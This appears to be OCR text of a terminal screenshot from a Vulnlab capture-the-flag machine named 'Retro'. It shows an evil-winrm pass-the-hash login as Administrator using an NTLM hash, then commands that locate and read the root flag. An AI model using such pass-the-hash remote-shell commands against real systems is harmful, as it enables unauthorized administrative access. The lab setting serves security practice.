 1: ruby × 2: zsh × +
~/Vulnlab/Retro
❯ evil-winrm -i 10.10.99.43 -u 'Administrator' -H '252fac7066d93dd009d4fd2cd0368389'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
retro\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2023 12:38 PM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
VL
*Evil-WinRM* PS C:\Users\Administrator\Desktop>